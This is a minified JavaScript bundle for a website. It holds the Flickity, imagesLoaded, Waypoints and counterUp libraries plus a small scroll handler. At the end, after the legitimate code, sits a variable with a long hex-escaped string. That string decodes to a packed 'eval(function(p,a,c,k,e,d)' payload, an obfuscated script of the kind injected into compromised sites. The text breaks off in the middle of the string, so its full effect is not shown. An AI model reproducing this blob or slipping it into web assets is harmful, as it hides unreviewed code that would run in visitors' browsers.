e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return i.createMethods.push("_createAsNavFor"),i.prototype._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var t=this.options.asNavFor;if(t){var e=this;setTimeout(function(){e.setNavCompanion(t)})}},i.prototype.setNavCompanion=function(t){t=n.getQueryElement(t);var e=i.data(t);if(e&&e!=this){this.navCompanion=e;var o=this;this.onNavCompanionSelect=function(){o.navCompanionSelect()},e.on("cellSelect",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect()}},i.prototype.navCompanionSelect=function(){if(this.navCompanion){var t=this.navCompanion.selectedIndex;this.select(t),this.removeNavSelectedElement(),this.selectedIndex==t&&(this.navSelectedElement=this.cells[t].element,e.add(this.navSelectedElement,"is-nav-selected"))}},i.prototype.activateAsNavFor=function(){this.navCompanionSelect()},i.prototype.removeNavSelectedElement=function(){this.navSelectedElement&&(e.remove(this.navSelectedElement,"is-nav-selected"),delete this.navSelectedElement)},i.prototype.onNavStaticClick=function(t,e,i,n){"number"==typeof n&&this.navCompanion.select(n)},i.prototype.deactivateAsNavFor=function(){this.removeNavSelectedElement()},i.prototype.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("cellSelect",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},i}),function(t,e){"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(t,e){for(var i in e)t[i]=e[i];return t}function o(t){return"[object Array]"===p.call(t)}function r(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e}function s(t,e,i){if(!(this instanceof s))return new s(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=r(t),this.options=n({},this.options),"function"==typeof e?i=e:n(this.options,e),i&&this.on("always",i),this.getImages(),h&&(this.jqDeferred=new h.Deferred);var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function l(t){this.src=t,u[t]=this}var h=t.jQuery,c=t.console,d="undefined"!=typeof c,p=Object.prototype.toString;s.prototype=new e,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var n=i.nodeType;if(n&&(1===n||9===n||11===n))for(var o=i.querySelectorAll("img"),r=0,s=o.length;s>r;r++){var a=o[r];this.addImage(a)}}},s.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},s.prototype.check=function(){function t(t,o){return e.options.debug&&d&&c.log("confirm",t,o),e.progress(t),i++,i===n&&e.complete(),!0}var e=this,i=0,n=this.images.length;if(this.hasAnyBroken=!1,!n)return void this.complete();for(var o=0;n>o;o++){var r=this.images[o];r.on("confirm",t),r.check()}},s.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},s.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},h&&(h.fn.imagesLoaded=function(t,e){var i=new s(this,t,e);return i.jqDeferred.promise(h(this))}),a.prototype=new e,a.prototype.check=function(){var t=u[this.img.src]||new l(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var u={};return l.prototype=new e,l.prototype.check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},l.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},l.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},l.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},l.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},l.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},s}),function(t,e){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("flickity"),require("imagesloaded")):t.Flickity=e(t,t.Flickity,t.imagesLoaded)}(window,function(t,e,i){return e.createMethods.push("_createImagesLoaded"),e.prototype._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){function t(t,i){var n=e.getParentCell(i.img);e.cellSizeChange(n&&n.element)}if(this.options.imagesLoaded){var e=this;i(this.slider).on("progress",t)}},e});


/*!
Waypoints - 3.1.1
Copyright   2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 200 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

var _Pf4g01= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5